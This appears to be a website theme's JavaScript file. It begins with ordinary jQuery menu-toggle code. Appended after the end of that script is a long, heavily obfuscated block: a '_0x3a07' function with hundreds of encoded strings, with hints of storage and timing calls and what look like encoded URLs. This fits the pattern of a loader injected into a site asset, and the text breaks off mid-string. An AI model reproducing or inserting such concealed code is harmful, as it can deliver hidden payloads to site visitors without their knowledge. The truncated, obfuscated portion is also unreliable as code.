	    	jQuery(".menu_is_toggle, .icon__menutwo").on('click', function(event) {
	    	    jQuery("body").toggleClass("menu__active");
			});
			jQuery(".ho__click").on('click', function(){
	    	    jQuery("body").addClass("ho__open");
			});
			jQuery(".menu__one").on('click', function(){
	    	    jQuery("body").removeClass("ho__open");
			});
			jQuery(".three__icon").on('click', function(){
	    	    jQuery("body").toggleClass("see__three");
			});
		});
		
		jQuery.noConflict(),
        jQuery("document").ready(function (e) {
            
			e(".is_mobile .nav__menu > ul > li:has(ul),.is_mobile .nav__menu > ul > li > ul > li:has(ul),.is_mobile .nav__menu > ul > li > ul > li > ul > li:has(ul)").addClass("has-sub"),
            e(".is_mobile .nav__menu > ul > li > a").on('click', function () {
                var l = e(this).next();
                return (
                    e(".is_mobile .nav__menu li").removeClass("active"),
                    e(this).closest("li").addClass("active"),
                    l.is("ul") && l.is(":visible") && (e(this).closest("li").removeClass("active"), l.slideUp("normal")),
                    l.is("ul") && !l.is(":visible") && (e(".is_mobile .nav__menu ul ul:visible").slideUp("normal"), l.slideDown("normal")),
                    !l.is("ul")
                );
            }),
            e(".is_mobile .nav__menu > ul > li > ul > li > a").on('click', function () {
                var l = e(this).next();
                return (
                    e(".is_mobile .nav__menu li ul li").removeClass("active"),
                    e(this).closest("li").addClass("active"),
                    l.is("ul") && l.is(":visible") && (e(this).closest("li").removeClass("active"), l.slideUp("normal")),
                    l.is("ul") && !l.is(":visible") && (e(".is_mobile .nav__menu ul ul ul:visible").slideUp("normal"), l.slideDown("normal")),
                    !l.is("ul")
                );
            }),
            e(".is_mobile .nav__menu > ul > li > ul > li > ul > li > a").on('click', function () {
                var l = e(this).next();
                return (
                    e(".is_mobile .nav__menu li ul li ul li").removeClass("active"),
                    e(this).closest("li").addClass("active"),
                    l.is("ul") && l.is(":visible") && (e(this).closest("li").removeClass("active"), l.slideUp("normal")),
                    l.is("ul") && !l.is(":visible") && (e(".is_mobile .nav__menu ul ul ul ul:visible").slideUp("normal"), l.slideDown("normal")),
                    !l.is("ul")
                );
            });
        });

})( jQuery );
'use strict';function _0x3a07(){const _0x3f64d0=['yurfC0XTtMHJsa','suDSA1bxtM9AvW','wwKXCguYrNvHvW','twTnm01Pndfnra','rNPJEJfZyJjKDG','tfCXBgmZtMHAmG','yvHzz2fxutLKBq','mwTzwePYsunoma','wtjwDwrhvNLLmW','tgPfEe9uwxPjra','y3rABuyYyvDoDG','twPwD2veDhrzwa','qMHKr2CRueHcAa','yKDjz2fxnxDKwa','tMHJsfjQyuDfzW','rtzzv04WyvHABa','suDOmwjxrNvqqW','yvC1CKXdnwPzwa','oxLAr1z5tfHkAa','tM1zBuzRtKrgoq','oxDzwfjVugP3DG','twK0mwnTvNrpmG','tLrRz2vestLnAG','wvD3n1PToxvKqW','zvH0AvLxtNjAmW','yJjABwmYvJbpAG','uMPHr0vNtg1oCa','wM1SC2rhvNLjqW','suHomLOZDg9AvW','r0Lgy00','zeuXve5eqK5Hva','zvrVD08ZtJbJBq','tJbHv3HSsM5wma','tJfzBwXQtfDkBa','C2DmBLjWyLDwDG','suzcEvPytNPjra','ze5smfy0vfHSqG','twPsD2veDdzmvW','wKDgEwf5qwPzmG','tZjgDwfxmwHKrW','BhrAv1fNyJnwma','sxvoAMSZtNLbEa','y3K4z2fxutLKrW','wtbpu0f4tLm0Eq','AeLoEKL1tKrvDW','C3nmBu5Oy0HsAG','zeC4z0KYvJrJrW','wxPoAuf4tLm0mq','tMXJBwXTtevgDW','wJjOmeLdtMPHrW','zZfoELLNtMPRDq','vtDzBtL5wKDwEq','zdDzv3HWwJi0Da','mvvswfjovKvwBG','yvC1BgnPqNbAra','uwDjmLy0y0DSEq','q29WEsb0BYbJBa','qtfmALeXtKrfzW','rNLAmMX1tfHsDG','BhzIAuiWwLHOma','B3Lnsei0tZjkDG','yvDsmgfeCgHKwa','EKj2sKq','BxHuz2K','tuzcvfnyCe5Hvq','yKDSDwf6nvrAvW','tJbLv3HSufDsCa','uMLwm2GXwtnVDW','zZnnvfLNtvrNDq','BhLAv1e4yZncAa','yM5oD1LysMXIBG','u1vsrLOWmvvswa','twDJmK5OyKDwnW','Ce5wrte0u1DSqW','BZjJsgG5tg1oAa','sMXIvhr3wvDsAW','AMrrD0C','vNLJBtL5tfHsCa','zeDSDMjQCg1Hwa','zdnJDvKYEhzKvW','sxPnrgHjtvrnDq','zeHSC1PunhfLmG','EhDAweL0yKC5DG','uxrzv3HWwJi0nG','qwPABKL0yuDwCW','ttbnvtLvv1Hstq','tMPHr0zZyKDwDq','stjnme5huxDAwa','oxLAr1z5tfDoDG','vKzsrK1RBevuBq','EdzorgHntta0Eq','ndfJBvz0zLvcDa','qxvJmMW2wLmXAG','sxHmAMmYtLrsra','yJnABgnPD3vzmG','uMXAshrQyJj4DG','tNzIrZL5t2LoAq','Bw9IAwXL','EgXnBNr3yJnoCa','BgTKr2C2txPcDW','ugP4mgfyuNnAva','wNbIr3C2sxPbEG','wLHgmwfywtLJBq','wNnzwePStg1oDG','uM1Ir0z5wLm1AG','vLrgsLjfvxLurW','EhzzmNq5tg1oAa','y205CLPtmwTzwa','nhDoALu0u0rzEq','D3zAr2WYugP3DG','sNnAuZf0wLHoEG','tMLbEu1tndrpva','utfjreuXtgPbEa','owTHwfKRueDsCa','sxrKr1y0zencAa','wtjvDfKYoxvKrW','utznveP3zur0CW','tMPzn2mZuNLImG','ufDoCgnTtNnAuW','stzmAKeYttnkBa','vNLHv1PWwtjgma','tNPzv2rStem1AG','CuD5vgK','AgHIr3HSyM1KBa','ww1gAMeZzgHJBq','vgTrC0O','vJrJr2X5wLDrzW','tZj4CgjTvxrHrW','wvC0k1bhsNLqAG','vMTABxHOy21voa','wM1AAe1QAZvMuW','yJnjnKL6sxLnAG','vvHstwfRmdfuBG','yKDwDvOYvxrImW','yZjNz2fxutLABG','CxvLCNLdB21Tyq','mxLAwejSwvHrnW','vwDzm2C5tvrvzW','tNbJBu5ZwLH0EG','tNPjD2niz3bLEq','vNzKwff0zeDwna','txPbEu5fzZjpuW','mhLnqZr6turnzW','zfHrDgnTvM1JBq','tNPnEuLewxvpva','yKHcBgnPmxnHvW','wti5DwrhvNvKqW','yJnwDvPdmxDImW','zdrJmujuu1DWyq','uxrKr1y0zeH0Bq','yZnsEwiYDgXpAq','tMLbEe5dndjoEG','turbmu9dqtjnAq','qxPjreL4tgPvnq','yJnsAgrhvw9nqW','nwTjrvPSwLDsAq','vJjzmJfQzgSXCq','wvDKDwiZtJbHvW','yuDwDfPtmxnHvW','yZjgBLPtqMHpBG','yLDSme9QrxDpmW','rxLjrfKXtgPznq','yvDsA1PxndLKsa','tfD4AwuZuMXLsa','zti5D1LxtNbKsa','qxHnAtr3tLrvmq','rNPJEJbPyurfzW','yKC5AfPhBhvAEq','BgvUz3rO','qtftrfL1twPRmW','yvC0DfLTotbKrW','Bg5HsffNtg1ADG','wNDxAKPVtuzcva','vuvnnwvTuNrzEq','yKDgEMn6mxPKvW','utbjrfeZtgPrnq','yKDSDgfyutznva','txLnEKL6twPnnW','wLmXDMrTvNLIrW','ww05EvPhvNLpBG','rtfovgHntMPjDq','qxvzm1j3tfDkmq','nwPzAtfZwwLcCa','yJnkA2zvqNrAvW','yJnNouLQqwDnqW','AhrIrhrPwvHoBa','AZzAm0PWwKr0DW','yLHnz0XTEhbIBq','zdnmBu5ZyJnwAW','sNzHmLv0yKDSDq','zemXALPxntbAwa','tNPHvZvUsur4EG','oxnIm0K2sxPfmG','qNPAv04Xy21Sma','EhbAmJr0yvHsBa','y0HkDLKYvMXArW','sMXAqZf5wLDAEq','qxPmAKuYt1rNzW','rtfqAND2wtjSEq','tMXIBLjSy2P0AG','utjovu0WtNK0mq','qNPzmKzZwLnNEa','yLC0n2fhvNbAmG','BhvpAKe3yJnABa','y21SDvOZDgTHwa','Et1bt29jvffAAa','tLm0EK1ustfjra','tvrbn1LxnxbIvW','mwHKwfj2sunoma','Dffvtxi','nhDoveKYsurfna','vg5RmgvRouvHmW','yuDfz0XUtNbLBq','rNLHEufQzeDSDa','vtnnEMDNtvrjDq','tgPnEu9uA2DnAG','yZnnDgnisMXmvW','rxvprfK0tKvnEG','Bg9HzgvY','yKC5EuXhsNzJBq','twPjDu16uxLouW','txPnz01urxvpva','yvHsCgiYndzzmG','tMHAmLv1yKHsEq','y2KXmgfyuNnAuW','ttjpvevNtwPjDq','tfDSn2fhvNbAmG','rMPAuZfPwLHsmW','ntvoshbquKD0mq','yZnnvgC1surrEG','BhvHENbZyvC1CG','vK5LBxmWveznma','zvrjou1QtxvoEG','wti5DwrhrNbIBq','rff1Bfi','tuDSAwjuBdfxBa','surfmeXQvtjpra','zeDwA0XdnwPzwa','EhbIBxm2yKDSDq','vNLIwe10yKDSDq','D05TD2S','wtDzmJLZyJnjnG','Ag9ZDgLUzW','oxrjr05SyM5sBa','AgXjse5SwtnwEq','s0DsAgrhrtzHvW','t2PnD2nizZDKmG','zhvUv2G','sxDjr05ZwvHoEG','utnmALe0tLrzzW','ttbnrevNtKrnDq','wKDSmKLitJbLvW','B2PABvPOtwPRnq','qJrnvdaZtgPvzW','sxPRnu9ymhvzmG','rtroAMD4surfna','rtjoANr6zeHkDG','wLHOmeXxrNnHvW','yvCXCgreB3Hnsa','qJrIv3H1y3OXBW','mwTAv3HOzvrVDa','tKrNEKLewxHmAG','A3HtvvjczeuXva','tg5kmgjdqxvzmG','tvm0EK5ezZjjra','wKDgouXTtMHJsa','yKDgEMn6mw9AvW','tfD4BfPUutznra','vNLjr1z5y205Eq','yxLbALKYAgHIrW','t2Lnme5QA3PABq','Ae5Lvuy0vfHSqG','t1nbEu5dndfora','tNPfEKLertfmAG','yMP0D1LxuMTHvW','u1DKAfiXwNDxAG','y205EuXxmwXJmW','tKnbEu1tnhLoAG','CgLIrZLQytmWDq','yZjOAfPhotnpBq','AgHjqZv5zeD3Dq','wvHSn1KYoxnImW','tJbAweP0y3LcAa','nxPJr0z5wLC1ma','uM9AvZfStfDsAa','mtvtv2rHuKrcCa','A2Dnvfv1t1rJmq','yuHrnK5uvNDLra','uxPrm0XQwtrnva','C3rYAw5NAwz5','qNbArdfVwvHACa','surzEuXQyZjoAG','wJjwmfbwowLIrW','tg1sCfLxzhvImW','utznuZr5tLHkBa','twPRnwztnwPzwa','ugP3DMnhrJbHra','wLD4AgvuB3vnmW','qtnpu0f4tLm0nq','qMHIAJq4yZncAa','wLmXmwndmwPAvW','y3LjreuXtgPRma','nxnImKzRyvC1BG','ytnstwfRmdfuma','yxzPy29U','CMvTB3zL','yMXVy2S','uw14CgjTDe5zvW','tKrvnuLevxvora','ttLAweP5yJnjDa','ndHmmLjWzgO0oa','tgPjEe1eAe1nAG','sJbzwePUwLHroq','vNLmwePOwKDSmq','ufC1DMjTvwDLrW','uJvove5ozvrwmG','sMXABKPSyZjNDa','qwDnq0f3sunnDW','y2PVALPhvxHnEG','wvHkBMfxndznqW','tKroqZr6turREa','zZbprfLNtMPjDq','vNLJBtL5tfHsBa','yMvywvq','zLGWoeWZtJbLvW','zg1wEwmYvwDKmW','x19WCM90B19F','Bg5Hsfe2tuGWDq','wJaXvvrRsK5wrq','vM1Krg96tKHcna','u0zkDLvgtKPLAW','txHoALL6tNPRnW','uK5orwXfuLrstq','ttjpuZqXtxPnmG','qJbzmMHOsum1EG','vJbIEuf1wLHkEq','C2n1uNK','rNLAmMX1t2PbnW','yZjoEueYt1m0na','yxPWC2fxnxjmqW','txnmBu5Oy0HsAG','wLncCfPemwXJBG','wvD4BgnUusTqsa','tfHKBfLTDhbKqW','wwKXCfbQD3zJmW','txvoEKL4tvnbEq','qtDKr1y0zemXAa','zeH0AvLxtNjAmW','wNbIr3C2stjzEG','t21AC1Pyz3rAvW','Adbmv0zZyvDKDq','tgPnme1QvwDnva','y3nmBxHRy3KXEq','wvnbDwmYBdzAuW','wM1vEK5uAg1pva','tvrnEe8YsNzLqW','qMHpBLPWyZjSma','wLrjk1jyAdbJBq','qtrou3D1tMPNCW','tvm0mwnTvNrpmW','qJrMuZvZwKHnDa','qJrpmNHWyM1vDa','AhDJBvzTwLHkEG','DgLIm0PRwLHjDa','wNzIBLf0zdjwCa','wJnOt1f6utbuAG','yZfJBvz0zLm1BW','qNPKsgXZwLqXAW','t201DMnTmwHIsa','Bg5Hsfe2tKrbDW','wtnonwmZuMXIvW','wti5DwrhvNvKra','qMHzm1fNtg1oAq','oxLjrvz0yJjWCa','mwXIm1yWtfHkBa','qxvJBLjZsum1AG','yM1ZnMjhBhvHEq','y25sC0LdtJbHvW','Adbjr0u2yuC5mG','tvu5vvDyuK1HBa','utznrhr0wvHkBG','mtbAwgGWztjkAa','BgPLuZHNyvDroq','twOWEK15ndfjrW','stnkBfPUsMXJmG','zeHkDMrxsNnAva','D3zIr2X1wLq0oa','rwDmBu5PtfD4Aq','EhbIBxnZtg1oAa','yKDgnu9TzhLHvW','t0nbEe5dndbnva','tJbJEtKWzfHkDq','wLHoEKXxA3nmBq','AZzAm0PWwKr0mG','ndjpvgnNzvrjoq','tM9zu0fQwLHODW','tg5oCgvTvxrzmG','AdbIv3C3suDoBW','rM5uvLjowJaXvq','sNPJr0zQwLHjzW','wwKXC1LPmtbLmG','wtjjDgfyDgLzvW','EgXABLe2tur0DW','uMPHr0vNstnomq','rNfKEvy','wKDSmwn6BZfnqW','yZjwC1PQCg1IrW','surbz01dqxPnsa','CgXmv052yLHcAa','wtjxAuPQyKDgEG','zvrvELryAZfKBq','tfDkDMveDdbAwa','tM9zu0f1yZjSnG','txrJBwX1wNLcAW','tvrzn2vPmxbIBq','uM1Ir0z5wLH0DW','ttjrELPiAZfnma','rJfKrZHNstnsBa','wvHkCKLdtMXLsa','yuHrnK1imhvzmG','zdrJmujuu1DWtG','y1bmzNy','uNbIv1z2zfHrDa','BZbpr05iuMPcAa','rtfnu0f4t1m0na','y2HLy2TIB3G','tvvNEu9dnhHoAG','ndfnAKuZsurfEq','ohnzmJKXy21SBa','EhnpAu15txPjEG','zeHkn1PhBhLAvW','uwDKsePOyM5oDW','tMPRDu56rtfnEq','wxvoAK0ZtvnbEa','twPRz01Qrxvova','tvrjDu1uqtbpuW','t1rREeLewxLmAG','rwDmBKOWyKnbAG','sxrIrZL2y0mXCW','wLCXEK9TtMXIBG','uJDIv0z5wJjSDq','yKD4BgjTzgXmvW','zeDwA2uYtNzIrW','qMHpBuzQzeDSmG','survmKXQzZjova','twPnEu16sxPpmG','tgPsEKLhtJfzBq','sMTAweL0yZncAa','vNvIsgS3zg1SEG','zZrorgDNtvrvDq','zeq1vgrxtMPAwa','yMLUza','tgPJnu1uBe1oAG','AZnoAuf5tvm0na','ytaXAfKXtJvJmW','EhnIm2nNyM1gDa','vfvsrK1vBevswa','tMLmv3HPsum1AG','vxrIm1PSy214Aa','oxLAr1z5t2PkDW','yxPWAfKZuNbKBq','vfzoqMvfmvrrwa','Cfbwr2qWveDWCG','BdjqvMD0vLvfDa','wLDrDfKYBhLzmG','tM9zu0jPyJjsnq','zZvnAMHxtwPfDq','vtbur3bAzuu1vG','wJjvDfPysNLImW','sJfAu0jTyvD4CW','y2LcCgjTwNbIBq','suvSru9PqtHzmG','tNDzv05Sy250Da','zur0BwiYntbmwa','vNnJr1z5tfD4DG','uxDuv3bRzuv4Cq','ufDsCgmZqNnzwa','mtzzmMrpvxPrEq','tvrnDu56y3HnEq','wvHwmgj5qM9nwa','wLmXAgryuNzjqW','uxrJrZL6yvHsCa','twPJm01tqtjpuW','vtzjmLK0wMPOBq','yLrSmvDStKPlmq','rNLAu0jOt21ODG','rtjoAK0Zt1GWDq','wKDSEvPxtJbHvW','BdzAvg94tgPjmq','sNzLqZf6yvHWCa','yJj0Be9PtxDzvW','ndjoAK15vMPjEq','otnKm2n1wtj4DG','wKHRz0XTwNzIBG','uxvnvev5surjDq','D2Djm04XwtjoBa','wLCXBeXxrJfKrW','tgPoEMztnxnAsa','uMHJBxnNtg5omq','y0DgDuLhtNnzwa','rNvjr2XRufDAEq','uM9AvZfStfDgmq','t1rOsu5Qz3vnAG','yM1JDfPTrJjHvW','zdbSrvfxze5rma','txDnENrTyJi1ma','wNbJmMWWwLDrCW','tfHsDMndmwPImG','ndjnveuZuxPfmG','yvC0nLLTotbKrW','zenbAMjhow5ImW','wM1AAe1QAZvpmG','rxvoELKXtKzVAq','tLHcne8YtNzIBG','yLC5CwftEfrAvW','rJDzmJLZyJnjnG','nwTmv2X0wvDKBa','zeDSDMjQCdfIBq','vNrAuZfOzfHsDG','zw50','uKDmvgDPyuHsma','rtjmAKf3t1rSra','uxPfmeXQtxDpra','ANnVBG','t1HWA2jxtxjlwa','tK14vKy','Cejnvtu1tKHWua','odHmm053wvC0kW','D2fYBG','wLnNDe5evwDouW','zeHcEK9PohzKmW','yJi1meXgtMXAmG','Bg5IAJeZyvDsBG','AgHjq05QyuDgCW','DgHLBG','qtjoEuf6t0m0EG','zZrnEMTNtKrJDq','ngDHv1e5wtjOAa','uMvfzLu','qJbzmMHOsum1Da','BhPJr3HOzvrWDq','qwPnreeXtvDnEG','uxrAr1zQyJnkAa','tKrnEuLestnmAG','qxLnAuf4tgPzmW','zgXHv2rVzerVmq','yvvSBLDTmxnJmG','wtjOAeLdnwXJBG','txPcD2veDdnHvW','sMXIu0f3zLm1EG','EhbIBvvNzurfoq','DhrPBMCUDhH0','qtbtrff6tgPnmW','wvHkBgjUutDzBq','tM9zu0fQzeDwEq','owTHwfKRuem5AW','tvm0mu9uttrjra','zfDkCfL5mwLAwa','zeDfnMfxmwHAmG','tursyuLTtNnzwa','tfDRz2rTBgXKma','A2DzvhbVyJnABa','A2LqAND2yKDSDq','ttLjBu5ZwLDgEq','qwXLm1j5wvC1EG','zfuXrvjxze5rma','wNPcsLjfrJburW','tfC5mLPysNnzwa','tdjsCgrQndHArW','qwDnuZqXsurfmq','sxvpvgnNtwPnDq','sxLrELL5tgPJEa','tM9mv3HWyM1ZnG','mJCZnZe0tKnkBfvn','ywSWmvqWtxDKvq','zfu1nLOZCgXIva','wLmXm2fxuJbHra','AZvpmLjWyZncCW','txPREgniAdLmBG','wuT0C1C','AgHjq05Ty2KXBW','yKDgmgfywMXpmW','y2XHC3nmAxn0','sxvnAMmXt1rnzW','tfHoCgvTvtznuW','tNzIsfz0yMP0BW','twPbD01doxPKBq','zZnqAND2yKDSDq','oxLAuZf0yZjKnW','qxHnBKi0zLm1AG','sKPsrvy2u1vsrG','y21wBvbtsM9Ksa','zeDNnK0ZqJrpmW','CejnvtvutuHWtq','uw05nfbtsxDjra','wLmXA1LysNjjrW','D3Hlu0jWyM1ACa','nwXmv0PZyJjoCG','yuDjBLO','yMPWmwjUtNDHvW','t0nbEu5vttbmAG','BhzIAtfRwLD4Aa','yM1rDfKYoxnImW','t2PcouXTtMHJsa','txK0Eu1uqtrura','wvnbAMrhBhrAvW','mxPAwePWwMP0Bq','oxDLmJfOy21KCa','yM5sB0XxtM9HvW','oxLpAu5Pww1koq','veDWtK5vntvrwa','zeuXve5ize9wrG','qMTqu0PotxPbDq','yKC5Eu9Pttvora','wLHkC1LyA2Dzva','mxPHwhbStfDgAW','sunoEgnUDg1HvW','AgHjq056zfDoAG','tMXJm010y0HkBa','mxLzv1jWzfHnnG','rNLAvZuWzLDkDG','u1HWtMfvBg5xBq','utbrEKv6tgPfmq','yM1JnK1imhvIvW','tuDSAfngsxDzma','wLmXB1PxBg5Hsa','wxvnAMmXsurjEa','tJLMvujYwLHSBq','wNzJBta5sw5kDG','wtjOAeLdnwPzAq','sNjjqZvSy25kDG','Dg1Hv3HZt2LoBq','vfHOsMfvsNjvrG','sMHJrhr0wvHkBG','stjABvPUmwLImG','yMKXC2fxnxjqBa','wvncB01yDgPImG','BevsvfjnywXSna','zfHsn2nTBg5Hsa','tvvNEu5dnhPnAG','tKm0nu9eAZvjra','B25JBgLJAW','q3rWswi','tgPnne1uvtrjra','qJfKrhbOwtnsCa','tgPnD015qJvnva','t1rOouXTtMHJsa','reXkDhi','y20XEMuYtNzIrW','surfmMniz2DnqW','zhLIm1z1wKmXAG','nxrImLjOyKnbDq','mhLpqZqXsuHREa','zvrWDgiYnwHzmG','tNPJD055qxPmAG','uMXIBLi3ww1gAG','qxvzmKL0wti5Dq','tKrbEeLerxPmAG','AZzKr0zPyKDwoq','sxrIm1PSy25kmq','utvmAKf6tKrJzW','uMPHr0vNtg1AAa','wLCWD2rfmvrosa','qJbzmMHOsum1AG','tNzIBLjSyM5rnG','t21oBgjUuMXJAG','EgXqwgrWwKHsBW','uNbIBwm2tur0mW','tvrbmuLertfmAG','tgPrmu5eqtfjrW','yJj4DMnQB2PzBq','mxbKr1z5yKDSDa','zeDwngrenurwrG','mwPzAtfZwwKXma','zerVEe5UqJrMuW','sxHoEMHetMPfDq','oxvKqZf6yvHWBa','yLDvDfLyvJbIEq','wtbpvgDNtvrvDq','C3Ptv2S0sZfcra','twPNneLertjmAG','tJbJBtLYwLrVAG','BeLAsejHu0zkDG','sMXzm1jWyJi0nG','wsTqr1jWzgLcCa','zMXVB3i','uJDABtL1zemXmW','wLHnz2rhogDzmG','qxDMuZv0yJjsAa','rNvjr05ZwvHoEG','y3zHr2u','rJbHrdq4y0Dgma','y21SBwfxtMHKrW','ytjKA1LutJDArW','wtjOAeLdntbHrW','tNPKv05QwLHoEG','tuq0ogmZqMHIAq','wJjvnMrysNnlrW','wM05AMrytxnmBq','z2v0sxrLBq','vM1JBvz6yuq0oa','yuDgC2jhvNvAmG','yvHoCgrhvMTLmG','sxrIr0LNyvC1DW','rsTqqZLRyvHzkW','zeDvB01dBdLKrW','wxvnrfeXsurjma','wJa1ve5esK5vma','tKrbmeLiA3Lqva','mdnmALvNzvrjoq','y21AC2iZyZzHrW','sMHKr2X2yMPWmq','ww1kouXTtMHJsa','y2KXAMiYEhzJAG','AhPvrK5kywXgCq','ndDKmMXRzeDNnG','zw1vnK16sNDLra','EgXIBwrStfDwEq','wtjOAeLdnxPHwa','mwLImLi1ztjsCa','rNPJEJeWyvHsCW','wLDAme9QqtDIvW','tLrzz01uvxvpra','tfHsBgviusTqqW','sNzJBvjSy2KXAG','wM4WDvKYrNDKrW','wwLlAMC','utzpsei0zLm1AG','uNbJm0jZwvHRnG','owTLuZuWyuDwDa','yvDrovKYAgXzmG','wvHwmgj6Dhrzwa','yvC0nK1dqxHnBG','vNvAqZfQyJj4DG','tdjsCgrQndHmmG','u0jAD2m','zeDwDwremgLtvq','uxHzvvjkzfu1nG','zg9Krg95tLHcna','tLrRm0LesxLmAG','uNzKA3D6wKroAW','BKnRsfi','uMXLsfi3wM05Dq','CZjvy2D0DLbHAW','tvHcngztnwPzwa','yM1wEuLhBgTqvW','qxrIr2X1yxPWAa','zML4zwq','wtjmAMD4tKnbEa','yxbWzw5Kq2HPBa','tLrvmff6y3LmAG','zhLIm1z1wKmXCa','mtbAwgGWsuDfnG','Bg5xy0i','tNzIrZL5t2LoBq','wKHnDgnTBhvAEq','svPnyKe','rtzABtLQzfHnCW','ttbKmdLfvvDKtG','zw05DvPtmxvzvW','zemXCeLiwNbAwa','zvncAe9TwNzzmW','zeDvB0XurxPouW','oxLpAu5TwM1fEq','t2PcowfiuNrIsa','ngDmAMr6suDomq','vsTqr3HWyM1vzW','EMn0CxC','stfjre11tvrznq','mtLmBxHRy3KXEq','vtDzmJLZyJnjnG','zgLcCfPemtbHvW','mhLoAujQzvqWEq','sK5nAKL1tMPzmW','t1rgre1QuxvnEG','mdzJBtKWwvHsBa','ogDjm1jWyLDwDG','CLDyuNC','q2jRq2G','yvC1ELPyuwDnqW','wM1ABu8YtJfJBG','uvHOtwfRrxHuBq','veroA00YuJvova','tLm0EK1etsTqqW','BdbpAKv3tZnoma','mxbIBvjSzurVnq','zeDgCgjTvNLLmG','y21Zz0KYvJrJrW','t1rjEe5PqtnnAq','yMnhwhO','uwDnvgD1tNPJDW','B3vnBK03zeHkAa','B2PnAK15txPjEG','y205mwjTuxrJBq','mxPJr2X1yM1wEq','rNDKr05VwvnbAG','y0HcBgnUDgLImW','ueHoD1LxngDHvW','t0rjEuLestbmAG','uKjAmdfeuvHKsG','yw1ZEfrguLjKvq','wLHOmfbRvJrJrW','u1rksLjfvJztvq','tNPRnfneutfmAG','Ae5vmeyZu1vsrG','yxPWBwiYtJfJEq','t1rRnuLiuNLzvW','y21wDe8YEhbIBq','DdbJBuz1yZjSma','uem5AfbQD3zArW','yZjwme9QstbnAG','qNDAweLZtg1oAa','uLbvEKiXvfHWCG','s1njk1bdoxnHvW','ytjvDfPhrNPHrW','rKPsrvv5veDWqG','vM1JBvz6yumXCW','mwPImJf3wvDoma','qxDoEKzntMPfDq','sMHzmNrUy205mq','zeDwEuXitMHIBG','tMK0D01ewtrjra','tNPwEvPxmtLmBq','AgPsmfL3wvvoqW','ztjADMjUuxrJmG','tLm0mK9urtroAW','tKrAtu5dndfnEG','uxrzmJLZyJnjnG','uLrstwfSBdruBa','zuv4CvDusKPsrq','wJaXvvjyuK5wrq','EhbIBvy5ww05AW','zhbAsfjVt2PfDW','tKrRme9uuJLmBq','tNnIm1zRwM14Aa','suC5DwjiBg1zvW','vxrKwef0wtjwDq','tvrrne1PqxLnqW','tvqWEu5dndfora','y29WEq','ndrpvef4v2SWmG','EgXlrevWzLGXqq','tMXMuZvQzeHbDa','t1DrnvPeBdLMva','qxj3Dgq','CgfYC2u','nhPJEujSwvHoBa','mte3otq0v0jSwhLJ','tMXJm05TzfD3oa','vxrAr0z5yxLbAG','EgHJm005yKC5BG','vxrIwe5Utem1BW','vfznmgqWnvvzmW','zur0BwjhvJrmvW','tMPfDu5QwxHoAq','mdfmALeXtKrfzW','uKvgBLrwttbKma','wJaXvffyze1wrq','sunoBwnPmxzKBq','B3Lnsei0tZjADG','qxvKr2X0wLC5mq','Bg1JBuz0wLHnzW','ovvAEKjkuKvgma','yvDKB2reBZjnra','C3r5Bgu','DhDzv1jRyvC1BG','wKDgEMfhow1ABG','yM5sBgjUutzABq','wM05DMrhvNLmvW','wKDgEwf5qwPJmW','y3Hpu0eYtLm0mG','yM5rz0XTEhzzvW','tZi5mLPysM1IrW','wLC5mwrdmxLAvW','turrnuLewxHmAG','zeDSDfPxotfKqW','tg5WDMjTvxrIBq','ztjkDMnTuMXJAq','sNzLrdbPtunbDW','BgfUzgnVB2XPBG','vK1TzLO','zemXmfPyAdbmwa','tMPAwe56tfDoCa','z2v0vgLTzq','wtjjDfL5qNPKsa','mwPIrZKXwKDACW','ztiXAgnTzhbIAG','vgTsuK1vBevswa','C3bPBM5LCI1P','y205CLPuB2Pnra','y21gDfPytwDABq','vvjgwKm','ndHmmNHWyM1vkW','uJvLmKPOwtj0BG','vtjwBMiYvwDwvq','DgL4uhe','twPbDu1QwtnoAq','yKDSDwf5D3vzmG','tKjLrwXfuvDKtG','wLHOmeXxuMXzmG','tum0EK1eqtnjra','tMXKrg95turbnW','B250zw50l3bSDq','wLHkEwiZsxrKrW','tg1oAgniuMPHrW','tKnIv0zyzuHouq','twK0EK5estfrEG','oxrJr0zQzenbDq','yZnnowrhBhrAvW','vNLIr2X0yvHrnG','terbC0XQutfmra','oxrJr0zQzenbAG','turwtwfSBdbuvG','tfHsBgviusTwrW','zeHkAgjUtM1ImW','wLD4Bu9TwNnAwa','ogDmBu5PtfD4Aq','wLHOmguYsMHzmG','C2DjmK5VwvD4CW','yM1sBgnTEhbIBq','BgPzu0jpwLHwBa','sNPImNGXzeDvkW','zfHkC0ThuMHKrW','zePsrvzUvfzoqG','y21SBMfiuJLmBq','nw5jse4WzvD4Ba','uJDzBuzQytjKEq','mwXmwfjWzeD4Ba','qwDnq0f3sunnmW','u1rgtvzfvJfuAW','vJrmv1z1wKr0Bq','wwKXCguYsMHzmG','u1vsrMvfBevswa','surjEuXQrtvnEG','rJnuBMSWtLu5rq','ow1ABK5SzerVDa','BhLzmNHSztnoma','wtjjDgftD3vzmG','wKHsB09QyZnoBG','tgPzmu1QvLDnva','tvnbEu1dndvnEG','Cg5orxHXvvHKtW','zgXmv1z5y205Eq','wvHkCfLtmw9HvW','EhnAvZvUwLmXDG','sxPmALL3tLrjzW','suC1DMnTvM1Awa','tM9zu0j3ztjADG','yvDKB2reB3PmAG','ytjKEwiZvNvAqW','wJbpAKv1tLHkBa','Berorgn1tKrJmq','twPgr1bQD3zJrW','y3HjreL4tgPbmq','Bg5IANbZwLDAma','yvCXAfOYvtzKwa','yKDSBMfiuwDzva','y2LcEwiYEgXqvW','nxzKrZHNvtjgDq','AePsruzUvfzstG','A3rHv1eRvw1gnq','owTzv3G3wKDSEG','EhbIBvv0yuDwCa','uwPsAvyZAdfzmW','ntbmwe4WzvD4Ba','uMHJBxnNstnsBa','tJbHvZL1t214ma','stfoEuf5tKm0na','vKPjrK41yLDkDG','wKDvDgfxntDnqW','zfDoCKLhAgXJBq','AdbmqZvQwvHcma','sw5kDMrhrJbAuW','tM9zu0f1wLHkEq','ywXSnfrSvM5Lrq','tg1oC1PxrNLABq','ChbIBK5SzenbDW','tgPgEKLhtJfzBq','yJjsnuXUuM9AvW','DxnTB0W','otfAr1PZwvHkBa','Bdjjr05ZwvHoEG','wvHSn1LTrMPHmG','tfHkAfPhBdfJEG','uMPHr0vNtg5kma','utLABLzZyKmXEG','AgXIv1v0wvHwma','surbz01dqwPpva','D2DmBwHSwvDsCa','ytfcvfnRnu5wrW','yMvfuM0','rM5Au0jOt21ADG','sNzJAteWwLHOma','t0m0muLertfluW','se5mDe4','ngDnwe1NwM05Eq','y3KXmfPyAdbLmG','tfD4CgjTC3nmBq','uxrJBvzTy21wEG','yLHon1KYoxnImW','utzABtLQzfHokW','rNLAvZuWsuHsEq','yJi1meXyzgXHvW','mxW0F